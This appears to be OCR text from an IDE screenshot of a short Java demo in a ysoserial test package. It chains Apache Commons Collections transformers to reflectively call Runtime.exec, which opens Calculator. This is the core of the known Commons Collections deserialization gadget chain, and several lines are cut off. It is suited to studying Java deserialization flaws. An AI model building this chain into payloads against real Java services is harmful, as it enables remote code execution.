 Transformer.java ChainedTransformer.java InvokerTransformer.java InvokerTransformerDemo.java
3
1 package ysoserial.test;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 import java.lang.reflect.InvocationTargetException;
9
10 public class InvokerTransformerDemo {
11 public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSu
12 Transformer[] transformer = new Transformer[]{
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Ob
15 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Obje
16 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Cal
17 };
18 ChainedTransformer ct = new ChainedTransformer(transformer);
19 ct.transform(new Object());
20 }
21 }
22